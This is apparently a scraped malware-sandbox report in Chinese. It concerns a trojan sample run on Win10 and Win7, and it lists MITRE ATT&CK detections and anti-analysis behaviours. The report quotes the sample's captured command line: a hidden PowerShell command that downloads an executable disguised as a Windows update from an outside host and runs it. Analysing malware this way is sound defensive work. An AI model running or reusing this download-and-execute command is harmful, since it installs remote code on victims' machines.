 云沙箱
搜索或扫描URL、文件Hash（MD5/SHA1/SHA256）
高级搜索
上传分析
报告
微步沙箱 本地版
云API
XGPT
情报IOC
行为检测
多维检测
引擎检测
静态分析
动态分析
Win10(1903 64...
处置建议
执行流程
进程详情
运行截图
网络行为
释放文件
Win7(64bit,Offic...
f02b48b4f574082805f0b643d8a1bf4c109
0e4d0b2abb925e37411c95df6f75f
Hash
恶意
Generic
木马
2 个分析环境
行为检测
MITRE ATT&CK™ 矩阵（技术）检测到 7 条技术指标。 查看完整结果
全部分析环境签名
高危行为 (2)
反逆向工程 命令行中包含url 2 个分析环境
Win10
1903 64bit,Office...
command_line: powershell.exe -w hidden (new-object System.Net.WebClient).DownloadFile('http://192.168.207.1:8080/windows_up
date_20240813.exe',$env:temp+'/windows_update_20240813.exe');Start-Process $env:temp'/windows_update_20240
813.exe'
Win7
64bit,Office2013
command_line: powershell.exe -w hidden (new-object System.Net.WebClient).DownloadFile('http://192.168.207.1:8080/windows_up
date_20240813.exe',$env:temp+'/windows_update_20240813.exe');Start-Process $env:temp'/windows_update_20240
813.exe'
系统敏感操作 可疑的父进程创建了脚本进程 Win7(64bit,Office2013)
可疑行为 (8)
反检测技术 检查适配器地址，可用于检测虚拟网络接口 Win7(64bit,Office2013)
反逆向工程 创建PAGE_GUARD属性的内存页，通常用于反逆向和反调试 Win7(64bit,Office2013)
网络相关 Powershell进程尝试下载文件并执行 Win7(64bit,Office2013)